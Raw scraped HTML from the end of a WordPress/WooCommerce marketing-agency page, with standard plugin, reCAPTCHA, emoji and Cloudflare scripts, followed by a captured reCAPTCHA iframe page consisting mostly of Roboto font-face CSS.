<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="f1f9094d148f4657f446c092-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="f1f9094d148f4657f446c092-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="f1f9094d148f4657f446c092-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f1f9094d148f4657f446c092-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a11gtalx2d1u
body_size: 48716
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
